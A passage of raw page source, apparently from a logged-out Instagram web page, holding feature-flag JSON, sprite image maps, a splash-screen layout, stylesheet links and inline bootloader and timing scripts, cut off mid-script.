":1},"1843988":{"r":1,"s":1},"3255":{"r":1,"s":1},"3257":{"r":1,"s":1},"3258":{"r":1,"s":1}},"gkxData":{"1407":{"result":true,"hash":"AT580PbjBSL9srk9mT0"},"2638":{"result":true,"hash":"AT6h30Fyo1GLSOJ6m2o"},"2644":{"result":true,"hash":"AT7mI6K8vTz0G2gq1TE"},"2645":{"result":false,"hash":"AT6JcCzTcHgDIElHMiI"},"4779":{"result":false,"hash":"AT73sz8ZxFnpaT_Sg3o"},"4796":{"result":false,"hash":"AT7JKBdiRaGFqZ88jqM"},"4815":{"result":false,"hash":"AT7jwZaquWirnJ5hy_o"},"4824":{"result":true,"hash":"AT63XkdVPHzi7R2HzuY"},"4845":{"result":false,"hash":"AT6-8cuRKcjFa5sItqc"},"4849":{"result":false,"hash":"AT7944xa7OdHpsOGGk0"},"4860":{"result":true,"hash":"AT7_JZm4qmZFnyt4qhA"},"4869":{"result":true,"hash":"AT4zpSsNwJyA3fAmNNQ"},"4871":{"result":true,"hash":"AT7xq9nantMspv3ysNM"},"4875":{"result":true,"hash":"AT5AG1zOFgrramfXOr0"},"4876":{"result":false,"hash":"AT7cmpbRk0Dldi5Bjxg"},"4877":{"result":true,"hash":"AT5wj393VxTj6wfmMr8"},"4878":{"result":true,"hash":"AT74ERqdGcPDXpMb_uY"},"4879":{"result":true,"hash":"AT6AjtS5NIA02L6sIFw"},"4880":{"result":true,"hash":"AT6R9leZJM8MgClxjHU"},"4882":{"result":true,"hash":"AT5vlOTujqD_jUh0k0Q"},"4884":{"result":false,"hash":"AT7mcUh9w-SGaS9YhjA"},"4885":{"result":true,"hash":"AT6Scis3t-QrqdQgQTg"},"4904":{"result":false,"hash":"AT7rOlF7veVioclvHlw"},"4905":{"result":false,"hash":"AT6Ho94zve9DYrTq-l0"},"4911":{"result":true,"hash":"AT6zHevjrn8t5OOuTp4"},"4913":{"result":false,"hash":"AT6xzKFxL1Ghnuof9NA"},"4915":{"result":false,"hash":"AT4Buika8WvVKOXS7Ts"},"4916":{"result":true,"hash":"AT5pUaLkBqG1KoiP_0M"},"4923":{"result":false,"hash":"AT7GCq770dmAOAKCGaw"},"4931":{"result":false,"hash":"AT6b_gSTxvg1HJMVLxc"},"4932":{"result":false,"hash":"AT63ZfOTmA-AgnQ2jIg"},"4937":{"result":true,"hash":"AT721QPuIPyzp34tOM0"},"4942":{"result":false,"hash":"AT6vxnt_djcMW8SQvgU"},"4946":{"result":false,"hash":"AT50Gg5yts-BmFrdAfc"},"4950":{"result":true,"hash":"AT7EhmBWKm11fsotuFw"},"4951":{"result":true,"hash":"AT6fL3tAjP3geUI2OkY"},"4954":{"result":false,"hash":"AT74fI-Ee9aScI8hmwc"},"4955":{"result":false,"hash":"AT4Ze_o5uVratxr2FQY"},"4956":{"result":false,"hash":"AT6I_8AWh5srRacitYc"},"4957":{"result":false,"hash":"AT7g0zmn8Cwbwp_5A_A"},"4977":{"result":false,"hash":"AT5S9_tzgpD4nyajbNA"},"4994":{"result":false,"hash":"AT5gPpd2339XZyFUi-I"},"5016":{"result":true,"hash":"AT5AbYrMvy8aHBiOOoM"},"5048":{"result":false,"hash":"AT5Kd2Kd0lgxI8MnZC8"},"5051":{"result":false,"hash":"AT4vzKlaIxUNA6P4uAc"},"5207":{"result":false,"hash":"AT73ouJpUXGI2U-TR5Q"},"7251":{"result":true,"hash":"AT6m28fp1IRRRbh1upw"},"1397":{"result":false,"hash":"AT4keGCEVCr_Dt41xG4"},"4868":{"result":false,"hash":"AT5lOt3U1CPcve7NlRY"},"4958":{"result":true,"hash":"AT7xIi4TsNUu5r7yQlM"},"4959":{"result":true,"hash":"AT7vrCtcejFxS7KJ-10"},"4960":{"result":false,"hash":"AT62tJ9oyfxSfEjskKU"},"4974":{"result":true,"hash":"AT6t4EbirBETU7BIVDo"},"2262":{"result":false,"hash":"AT7m1lpTcig1NOC2p-E"},"4912":{"result":false,"hash":"AT6Cu6qnyU9nPQisGjk"},"5978":{"result":false,"hash":"AT6R0t7E9kYf7qwTusY"},"4780":{"result":true,"hash":"AT4j8PcaI_nN4JEOW7M"},"4927":{"result":false,"hash":"AT7hw9ACzgZsI4RBnnI"},"5305":{"result":false,"hash":"AT4MXTtvziNH7yMxO-g"},"4848":{"result":false,"hash":"AT4t3usnrmzV4AaLnBw"},"4933":{"result":false,"hash":"AT4_1XEfpO_YDy2KyLU"},"7212":{"result":true,"hash":"AT6rY56rKjwdhwaGwC4"},"4857":{"result":false,"hash":"AT5XW0mFWfSFiIfaNTo"},"5541":{"result":true,"hash":"AT70V-Q_zfEykznOYKM"},"708253":{"result":true,"hash":"AT5n4hBL3YTMnQWtq5k"},"996940":{"result":false,"hash":"AT7opYuEGy3sjG1a3ME"},"1099893":{"result":false,"hash":"AT5kly2LSZV_DKGRfho"},"1224637":{"result":false,"hash":"AT7JRluWxuwDm3Xzu1A"},"1263340":{"result":false,"hash":"AT5bwizWgDaFQudmBrU"},"443":{"result":false,"hash":"AT4h1HaIxHYZn6IYOaA"},"1426":{"result":false,"hash":"AT4rfyyNv13TbBZ8qus"},"1465":{"result":true,"hash":"AT7xYfmgiZ3heiVqG0Y"},"1475":{"result":false,"hash":"AT7kEzfGQyTYdZJb-MI"},"2755":{"result":true,"hash":"AT5UMQkR8ly2W4m1D3Y"},"2772":{"result":false,"hash":"AT5Eu244WIce7iwqsTk"},"3752":{"result":false,"hash":"AT6eS5UTkkMp_xbPuH0"},"3831":{"result":false,"hash":"AT4W23lQ0XxAZniMbrM"},"4075":{"result":false,"hash":"AT4_ZQi0sTjSt-Rx-b4"},"4166":{"result":false,"hash":"AT7yrb5QuQ92736uvkk"},"4180":{"result":false,"hash":"AT6ZBPDX_t1nVduVNos"},"4638":{"result":false,"hash":"AT5RMJE1yJSepmApf50"},"4639":{"result":false,"hash":"AT6fuwnCZ25Hjx2lGwc"},"5173":{"result":true,"hash":"AT719vu1BCC8wvN077Q"},"6196":{"result":false,"hash":"AT79LaB9hNdhYgx45uM"},"6751":{"result":false,"hash":"AT4_Q5AqWq6jnR2CdsE"},"6830":{"result":false,"hash":"AT6WoYIwb5Y6x569294"},"7126":{"result":false,"hash":"AT6zxeBPQBB-VYg0F9k"},"8126":{"result":false,"hash":"AT4U7qG06p9sF6u8vU0"},"676837":{"result":false,"hash":"AT4N8wBZA8ctCdHweXY"},"678680":{"result":false,"hash":"AT4Y-6Ul9ZZckQZnDg0"},"1018547":{"result":false,"hash":"AT5OYJhHTg1FexdZ1Ag"},"1167394":{"result":false,"hash":"AT7BpN-tlUPwbIIFCWc"},"1217157":{"result":false,"hash":"AT6B7YmllOsArnK6nrQ"},"1407308":{"result":false,"hash":"AT6g20u7kv9f37jOGec"},"1501502":{"result":false,"hash":"AT7iuJThg2U6GkqTrL0"},"1554827":{"result":false,"hash":"AT7zueGLhGo0cT5xM4w"},"1738486":{"result":false,"hash":"AT4cX37oQco6DwhULgY"},"1778371":{"result":false,"hash":"AT6HtWXGEXFDQ5JjWFI"},"1902022":{"result":false,"hash":"AT7WD_stYlEMqW8cY7o"},"1914427":{"result":false,"hash":"AT7r7RL9lwTjh6wxeUM"},"451":{"result":false,"hash":"AT4ag1FobPr8nMWrVDk"},"1459":{"result":false,"hash":"AT60sF8lwSNwCEwZIuM"},"1705":{"result":false,"hash":"AT45JGOqDPcAMbr3Vr0"},"2460":{"result":false,"hash":"AT7ffZvWU_0qVGTWauU"},"2979":{"result":true,"hash":"AT52_r3YZvW6GxvhhlQ"},"3113":{"result":false,"hash":"AT62rYmiG2m7X5P1buQ"},"3140":{"result":false,"hash":"AT5-c9fjLEKqfwwA9TI"},"3446":{"result":false,"hash":"AT5Jr6UXVhj3ffyyMq0"},"3587":{"result":true,"hash":"AT77w5IYSPt6bAQqbRI"},"3598":{"result":false,"hash":"AT4R-V-zd8OVuUkTAms"},"3621":{"result":false,"hash":"AT77rRhVv9YO-zVZgwk"},"3644":{"result":false,"hash":"AT7MMG5fbtaxY0c2KyA"},"3662":{"result":false,"hash":"AT425nnr7oiZH9yMj2A"},"3663":{"result":false,"hash":"AT5L-vX64jrJbYFhW10"},"4139":{"result":false,"hash":"AT4LbxUvoUGPs9scXDs"},"4781":{"result":false,"hash":"AT4lifq85C9foEKzaTE"},"5133":{"result":true,"hash":"AT7c7_HO9eJTzx2A-qo"},"5383":{"result":false,"hash":"AT6qiZkZUP-oosQ1amc"},"5403":{"result":false,"hash":"AT5zCIAplAr2jSMZDsM"},"5945":{"result":false,"hash":"AT75NnnIUkzdzhWf9Gg"},"7670":{"result":true,"hash":"AT7dQ8VUCWdRClRGSdw"},"7761":{"result":false,"hash":"AT6LA2nzmCK672tukVo"},"7762":{"result":false,"hash":"AT4u0kGjAskdaKRO0yM"},"1070695":{"result":false,"hash":"AT711tHzdMfRy3F3BH0"},"1616314":{"result":false,"hash":"AT6Zl4nWIeZ_AYDrOC4"},"1642984":{"result":false,"hash":"AT71oE1xc4ID8xb42N0"},"1703328":{"result":true,"hash":"AT49L03pP2X9Hmsnu9c"},"1707273":{"result":false,"hash":"AT5oTb36da_qc9QICts"},"1721477":{"result":true,"hash":"AT70IfYeUvLOKY5YFV4"},"1723588":{"result":false,"hash":"AT485K2jwU-S2ruRFc4"},"1861546":{"result":true,"hash":"AT7TDKkMR4gPryZgGP8"},"1863055":{"result":false,"hash":"AT7ONu9dmdwXlowbVxs"},"1872325":{"result":false,"hash":"AT4WDV07rUK5enGi0PI"},"1902661":{"result":true,"hash":"AT48eoL9MpGKmdHL0KE"},"1934926":{"result":false,"hash":"AT46kKhfIFLWq906rG0"},"1969466":{"result":true,"hash":"AT5pb0-O1YUbvm8nUqY"},"157":{"result":false,"hash":"AT4iLFeITcgQsXY_mZ4"},"227":{"result":true,"hash":"AT5yXnJxXfkiddJSRns"},"229":{"result":true,"hash":"AT6ACjjf9sN9o2h-ByQ"},"231":{"result":true,"hash":"AT5RtBjo7qezdTuhKRA"},"233":{"result":true,"hash":"AT7HvkjZGXZeuumhewU"},"235":{"result":true,"hash":"AT4gizq47dTbAJ5jz2U"},"680":{"result":true,"hash":"AT4j6gtWFSIkh2pHbX8"},"751":{"result":false,"hash":"AT7TXp0TTlIecYKJT9w"},"1292":{"result":true,"hash":"AT6KRRnA6-Re_k9KoFM"},"1485":{"result":true,"hash":"AT4WNLTpxBYFwesslGk"},"1682":{"result":true,"hash":"AT4jNPAkujFdMYkDKGY"},"1937":{"result":true,"hash":"AT4Z51p0HN014AEPkhs"},"2030":{"result":true,"hash":"AT77OC0fYHb5VHYBAj8"},"2254":{"result":true,"hash":"AT4NaskuQ6OBD3qCaeo"},"2448":{"result":true,"hash":"AT7EwlgtPzpIx-1QBcw"},"2458":{"result":true,"hash":"AT5Dy7G1iL0c6SKnP64"},"2581":{"result":false,"hash":"AT4iw_6E9ISmVfQLB3I"},"2878":{"result":true,"hash":"AT60M6erIws33tuMlrg"},"2891":{"result":true,"hash":"AT4zXmx2THniTTphc-E"},"2914":{"result":true,"hash":"AT5lCo9g877PS-MtB7Q"},"2918":{"result":true,"hash":"AT4ga0oGMpCrx7tjGq4"},"3400":{"result":false,"hash":"AT5LV5sAIJng7-zc5kI"},"3799":{"result":true,"hash":"AT7faoER21EJi6FSobQ"},"4096":{"result":true,"hash":"AT7lTOdcZzbiGpSloCc"},"4138":{"result":false,"hash":"AT6AOrFOG4QbAvJe1fs"},"4527":{"result":false,"hash":"AT5vKkT8tv-GUeP83T8"},"5205":{"result":false,"hash":"AT4tOojq3gzI7IFZkV8"},"5301":{"result":false,"hash":"AT4Yo_gS8iWglQuU-T8"},"5564":{"result":false,"hash":"AT6p7zxz4X9cAT6CrxQ"},"5574":{"result":false,"hash":"AT7t8_-pqYHCqFfT3u0"},"5735":{"result":false,"hash":"AT55xkQWRLxMd5TjjQQ"},"6098":{"result":false,"hash":"AT66f_Ky9tZPqwuhL3o"},"7849":{"result":false,"hash":"AT7m5s5gN6uIZK_J7oI"},"894204":{"result":false,"hash":"AT7MWh7MKvvrwCN_P9o"},"938288":{"result":false,"hash":"AT60802ujA6R5kZS5BY"},"947903":{"result":true,"hash":"AT5C_9W30waBxHKUTeM"},"976093":{"result":true,"hash":"AT6Tnn67lHNTT5Cpab0"},"1133447":{"result":false,"hash":"AT6gnU9itzgx89ty3Us"},"1151941":{"result":false,"hash":"AT4VtFw2xNGXhISyWC0"},"1163255":{"result":false,"hash":"AT4p5wUSMH_kRx_dPHQ"},"1243442":{"result":false,"hash":"AT6H-KKvL_2kq8U24L0"},"1249968":{"result":false,"hash":"AT5AlPmWHlKvEcrjpNE"},"1250838":{"result":false,"hash":"AT7z1NkFlLfUKocWFQs"},"1299319":{"result":false,"hash":"AT7zRIpVRWl8hiUYdNA"},"1352928":{"result":false,"hash":"AT7bJwS1VNOxBUhsT90"},"1382775":{"result":false,"hash":"AT7D5sd_gmE2NRtmUXo"},"1383502":{"result":false,"hash":"AT51zMR8DxFUUVJ8B3Q"},"1388683":{"result":false,"hash":"AT63PwzAsKGj12Q6wb8"},"1470120":{"result":false,"hash":"AT7hoNhuKStHslT56os"},"1564135":{"result":true,"hash":"AT7iTOcLJuIIpIfCLyI"},"1613919":{"result":false,"hash":"AT7bXvwviv8GGfF3b_k"},"1626006":{"result":true,"hash":"AT4_TZlW-MUS84REhTI"},"1657807":{"result":true,"hash":"AT5GneaEpFhH-amr_bo"},"1661552":{"result":false,"hash":"AT5w2VaBMxRPfMyWvW0"},"1690028":{"result":false,"hash":"AT7vV-7CyHNNfGJoFw0"},"1806005":{"result":false,"hash":"AT4tOLFFU6SFy7iTRww"},"1809663":{"result":false,"hash":"AT7aaCUO35jSxYX-Lq0"},"4240":{"result":false,"hash":"AT6WMihLvltJm0Uj4qk"},"1787898":{"result":true,"hash":"AT5WGsLz9GCUYq8UTAE"},"1924645":{"result":false,"hash":"AT7xqjINkJcipyjZ8_U"},"437":{"result":false,"hash":"AT5Wtli8NHvdh5idBL0"},"2654":{"result":false,"hash":"AT6t4lweBphRM2rXIlI"},"6017":{"result":false,"hash":"AT6VK36mN-p0kfQgdtE"},"950768":{"result":false,"hash":"AT434vVJ93bUu52yXTo"},"1293035":{"result":false,"hash":"AT6f-b10jzF6b9M93Fo"},"1537962":{"result":false,"hash":"AT6YWgGMjb0fUWs171o"},"517":{"result":false,"hash":"AT6nhZGTa49R4qYbJME"},"1703425":{"result":false,"hash":"AT5M5FNRBAvWiZomvPA"},"1017":{"result":false,"hash":"AT5EgflRyQ0aGZjGtac"},"3855":{"result":true,"hash":"AT65bmxPO0JXv9s7RW0"},"4309":{"result":false,"hash":"AT4gPlTz1LN9a-kus4g"},"4034":{"result":false,"hash":"AT5mbn3qxCu0rIpMC-Q"},"1073500":{"result":false,"hash":"AT7aJmfnqWyioxOOzzw"},"2257":{"result":false,"hash":"AT5Mac_Q9jALVGtdkXs"},"6361":{"result":false,"hash":"AT6feNNR6dFIlUi3H38"},"6862":{"result":false,"hash":"AT68ofpcSp7CAzMdVz0"},"1291023":{"result":false,"hash":"AT519LseIG1nwq3o3Rg"},"1399218":{"result":true,"hash":"AT6guCW1eyIkOV1E1MA"},"1401060":{"result":true,"hash":"AT5aetN5Gb3reIXVM8A"},"1596063":{"result":false,"hash":"AT7JHuDWtaOqRuBUJi0"},"1722014":{"result":false,"hash":"AT6_M5gpc6RLrHjcAPU"},"1778302":{"result":false,"hash":"AT65fisZhmc2X92EKBE"},"1840809":{"result":false,"hash":"AT5nYctoTsr7alRiQXs"},"1848749":{"result":false,"hash":"AT5GsH9Kb-3W-taZuwY"}},"ixData":{"162687":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":192,"h":96,"p":"0 0","sz":"auto"},"222729":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y-\/r\/yXM3FgMdVNX.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y-\/r\/yXM3FgMdVNX.png","w":76,"h":76,"p":"0 -104px","sz":"auto"},"222730":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y-\/r\/yXM3FgMdVNX.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y-\/r\/yXM3FgMdVNX.png","w":175,"h":51,"p":"0 -52px","sz":"auto"},"222731":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y-\/r\/yXM3FgMdVNX.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/y-\/r\/yXM3FgMdVNX.png","w":175,"h":51,"p":"0 0","sz":"auto"},"162985":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"-97px -237px","sz":"auto"},"162986":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"-97px -164px","sz":"auto"},"162987":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"-91px -358px","sz":"auto"},"162988":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"0 -358px","sz":"auto"},"162991":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"-91px -431px","sz":"auto"},"162992":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"0 -431px","sz":"auto"},"162994":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":142,"h":35,"p":"0 -128px","sz":"auto"},"162995":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":160,"h":30,"p":"0 -97px","sz":"auto"},"162996":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"-91px -504px","sz":"auto"},"162997":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"0 -504px","sz":"auto"},"162998":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":56,"h":56,"p":"0 -650px","sz":"auto"},"162999":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"-91px -577px","sz":"auto"},"163000":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":90,"h":72,"p":"0 -577px","sz":"auto"},"478232":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":16,"h":16,"p":"-139px -310px","sz":"auto"},"478233":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":20,"h":20,"p":"-118px -310px","sz":"auto"},"502062":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":20,"h":20,"p":"-97px -310px","sz":"auto"},"512647":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":20,"h":20,"p":"-143px -128px","sz":"auto"},"514454":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":20,"h":20,"p":"-164px -128px","sz":"auto"},"701592":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":8,"h":8,"p":"-156px -149px","sz":"auto"},"702721":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":8,"h":8,"p":"-183px -149px","sz":"auto"},"897949":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":8,"h":8,"p":"-174px -149px","sz":"auto"},"1739808":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":8,"h":8,"p":"-165px -149px","sz":"auto"},"478231":{"sprited":2,"spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","_spi":"https:\/\/static.cdninstagram.com\/rsrc.php\/v3\/yw\/r\/EJadFCMwaof.png","w":12,"h":12,"p":"-143px -149px","sz":"auto"}},"qexData":{"89":{"r":5},"290":{"r":null},"304":{"r":false},"489":{"r":false},"501":{"r":null},"556":{"r":null},"606":{"r":false},"695":{"r":false},"756":{"r":false},"1247":{"r":false},"1838":{"r":false},"1841":{"r":true},"1953":{"r":false},"958":{"r":false},"959":{"r":false},"961":{"r":false},"1244":{"r":false},"554":{"r":null},"407":{"r":false},"450":{"r":true},"877":{"r":false},"723":{"r":null},"6":{"r":null},"177":{"r":null},"230":{"r":null},"311":{"r":null},"448":{"r":null},"518":{"r":null},"645":{"r":null},"719":{"r":null},"858":{"r":null},"1028":{"r":null},"1034":{"r":null},"1164":{"r":null},"1322":{"r":null},"20":{"r":null},"32":{"r":null},"49":{"r":null},"181":{"r":null},"239":{"r":false},"240":{"r":0},"258":{"r":null},"720":{"r":null},"768":{"r":null},"806":{"r":null},"932":{"r":null},"954":{"r":null},"956":{"r":false},"957":{"r":false},"966":{"r":null},"976":{"r":null},"1022":{"r":null},"1242":{"r":false},"1637":{"r":null},"1638":{"r":null},"1639":{"r":null},"1640":{"r":null},"1641":{"r":null},"1642":{"r":null},"1643":{"r":null},"1644":{"r":null},"1645":{"r":null},"1646":{"r":null},"1647":{"r":null},"2085":{"r":null},"2086":{"r":null},"2087":{"r":null},"2088":{"r":null},"2089":{"r":null},"2090":{"r":null},"2091":{"r":null},"2092":{"r":null},"83":{"r":null},"193":{"r":null},"248":{"r":false},"388":{"r":null},"549":{"r":false},"664":{"r":null},"644":{"r":null},"647":{"r":null},"124":{"r":null},"429":{"r":null},"1375":{"r":null},"404":{"r":false},"445":{"r":null}},"qplData":{"21":{"r":1},"192":{"r":2000},"1389":{"r":2000},"1411":{"r":10000},"1597":{"r":1},"5270":{"r":1},"6287":{"r":1},"6915":{"r":1},"8327":{"r":1},"334":{"r":2000},"955":{"r":6},"1217":{"r":1},"1360":{"r":100},"2172":{},"2401":{},"2410":{"r":1},"3796":{"r":6},"5252":{"r":6},"6204":{"r":1},"6310":{"r":1},"6702":{"r":1},"13076":{"r":6},"152":{"r":10},"4342":{}},"justknobxData":{"48":{"r":false},"71":{"r":false},"76":{"r":false},"77":{"r":true},"80":{"r":true},"84":{"r":true},"87":{"r":true},"144":{"r":true},"306":{"r":true},"379":{"r":true},"380":{"r":true},"450":{"r":true},"589":{"r":true},"643":{"r":true},"653":{"r":20000},"757":{"r":false},"880":{"r":false},"83":{"r":true},"138":{"r":false},"341":{"r":false},"356":{"r":true},"494":{"r":true},"624":{"r":true},"713":{"r":true},"887":{"r":true},"904":{"r":true},"905":{"r":true},"906":{"r":true},"55":{"r":true},"82":{"r":true},"471":{"r":false},"893":{"r":false},"73":{"r":25000}}})});requireLazy(["Bootloader"],function(m){m.handlePayload({"consistency":{"rev":1006913768},"rsrcMap":{"Fm4crfp":{"type":"css","src":"data:text\/css; charset=utf-8;base64,[base64]","d":1,"nc":1,"c":1,"p":":0"}}})});</script>
</head><body class="_a3wf _-kb"><div id="splash-screen" style="position:fixed;z-index:100;background:#fff;top:0;left:0;width:100%;height:100%"><style type="text/css" nonce="awp4Moor">html{overflow-y:scroll!important}</style><img width="80px" height="80px" style="position:absolute;top:50%;left:50%;margin:-40px 0 0 -40px" src="[data-uri]" /><span style="position:absolute;bottom:32px;left:50%;margin:-36px 0 0 -36px;"><img width="72px" height="37px" src="[data-uri]" /></span></div><div id="mount_0_0_MQ"></div><script>qpl_inl("7196187742921565388","splash_screen_show");</script>
<script type="application/json" data-content-len="91" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","splash_screen_show"]]]}</script>

<link type="text/css" rel="stylesheet" href="https://static.cdninstagram.com/rsrc.php/v3/yO/l/0,cross/qQxlQoC7zAxGlhA2dtsSrj99UXVsfaJufATBUjaChBnl.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="LERyj2E" crossorigin="anonymous" data-p=":6,19,17,13" data-c="1" onload="_btldr[&quot;LERyj2E&quot;]=1" onerror="_btldr[&quot;LERyj2E&quot;]=1" /><link type="text/css" rel="stylesheet" href="data:text/css; charset=utf-8;base64,[base64]" data-bootloader-hash="Fm4crfp" data-p=":0" data-c="1" onload="_btldr[&quot;Fm4crfp&quot;]=1" onerror="_btldr[&quot;Fm4crfp&quot;]=1" /><script type="application/json" data-content-len="91" data-sjs>{"require":[["injectQPLTagsServerJSIntoWindow","injectQPLTagsServerJSIntoWindow",null,[]]]}</script>
<script type="application/json" data-content-len="97" data-sjs>{"require":[["injectQPLTimingsServerJSIntoWindow","injectQPLTimingsServerJSIntoWindow",null,[]]]}</script>
<script>var hc=navigator&&navigator.hardwareConcurrency;null!=hc&&4>hc&&document.documentElement.classList.add("_8ykn");</script>
<script>requireLazy(["replaceNativeTimer"],function(j){j()})</script>
<script>requireLazy(["bootstrapWebSession"],function(j){j(1675493024)})</script>
<script type="application/json" data-content-len="97" data-sjs>{"require":[["qplTagServerJS",null,null,[["react_fizz","comet_aa_coinflip:true","logged_out"]]]]}</script>
<script>qpl_inl("7196187742921565388","tierOne");</script>
<script type="application/json" data-content-len="80" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388","tierOne"]]]}</script>
<script>qpl_inl("7196187742921565388-server","tierOne",73);</script>
<script type="application/json" data-content-len="90" data-sjs>{"require":[["qplTimingsServerJS",null,null,["7196187742921565388-server","tierOne",73]]]}</script>
<script>requireLazy(["JSScheduler"],function(j){j.makeSchedulerGlobalEntry(null,false)})</script>
<script>requireLazy(["JSScheduler","ServerJS","ScheduledApplyEach"],function(JSScheduler,ServerJS,ScheduledApplyEach){qpl_inl("7196187742921565388","tierOneBeforeScheduler");JSScheduler.runWithPriority(3,function(){qpl_inl("7196187742921565388","tierOneInsideScheduler");(new 